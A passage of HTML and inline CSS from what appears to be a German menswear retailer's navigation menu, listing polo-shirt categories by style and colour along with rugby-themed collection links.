        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7659282717 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7659282717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7659282717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-7659282717 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline no-after 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1928194203 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1928194203 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1928194203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1928194203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-1928194203 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Neue Polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1401171849 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1401171849 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1401171849 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1401171849 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1401171849) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1401171849 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2370310374 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2370310374 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2370310374 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2370310374 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-2370310374 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6350952759 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6350952759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6350952759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6350952759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/"
       class="navigationLink-6350952759 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pique polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9701794231 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9701794231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9701794231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9701794231 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/"
       class="navigationLink-9701794231 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        smarte polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3900550154 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3900550154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3900550154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3900550154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/langarm-polo/"
       class="navigationLink-3900550154 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Langarm Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4362106094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4362106094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4362106094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4362106094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/performance-polos/"
       class="navigationLink-4362106094 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8036998410 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8036998410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8036998410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8036998410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/golf-polo/"
       class="navigationLink-8036998410 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9393927144 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9393927144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9393927144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9393927144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/zip-neck-polos/"
       class="navigationLink-9393927144 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        reissverschlusskragen polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6560942823 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6560942823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6560942823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6560942823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-6560942823 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        strick polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5010176387 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5010176387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5010176387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5010176387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="linen-polo-shirts"
       class="navigationLink-5010176387 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5193183743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5193183743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5193183743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5193183743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-5193183743 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2166739145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2166739145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2166739145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2166739145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-2166739145 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1117846537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1117846537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1117846537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1117846537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-1117846537 
       hide capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7532749658 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7532749658 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7532749658 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7532749658 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7532749658) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7532749658 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2865230181 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2865230181 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2865230181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2865230181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-2865230181 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9702330056 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9702330056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9702330056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9702330056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-9702330056 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2343944823 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2343944823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2343944823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2343944823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2343944823 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1873061630 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1873061630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1873061630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1873061630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-1873061630 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        graue polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2660456259 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2660456259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2660456259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2660456259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2660456259 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1248067385 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1248067385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1248067385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1248067385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-1248067385 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4531864982 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4531864982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4531864982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4531864982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-4531864982 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle polos anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1421362685 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1421362685 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1421362685 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1421362685 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-1421362685 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Polo sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9262001684 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9262001684 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9262001684 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9262001684 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9262001684) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9262001684 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Ausgewählt
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8425259455 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8425259455 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8425259455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8425259455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-8425259455 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1780244767 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1780244767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1780244767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1780244767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/urlaubsmode/"
       class="navigationLink-1780244767 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        urblaubsmode
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1915129737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1915129737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1915129737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1915129737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-1915129737 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3124602114 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3124602114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3124602114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3124602114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/lions.html"
       class="navigationLink-3124602114 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4316736783 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4316736783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
